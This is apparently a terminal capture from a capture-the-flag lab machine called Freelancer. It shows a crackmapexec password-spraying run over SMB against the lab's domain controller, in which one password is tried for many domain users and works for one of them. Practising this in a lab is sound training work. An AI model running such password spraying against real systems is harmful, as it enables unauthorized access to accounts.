 ┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/content]
└─$ crackmapexec smb 10.10.11.5 -u users -p 'PWN3D#l0rr@Armessa199'
SMB 10.10.11.5 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\alex.hill:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\carol.poland:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\d.jones:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\dthomas:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\ereed:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Ethan.l:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\evelyn.adams:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\Guest:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\hking:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jen.brown:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jgreen:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\jmartinez:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\krbtgt:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\leon.sk:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:PWN3D#l0rr@Armessa199 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\lorra199:PWN3D#l0rr@Armessa199
┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/content]